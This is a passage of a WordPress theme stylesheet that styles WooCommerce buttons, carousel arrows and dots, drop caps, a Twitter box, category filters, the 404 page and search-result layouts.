#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
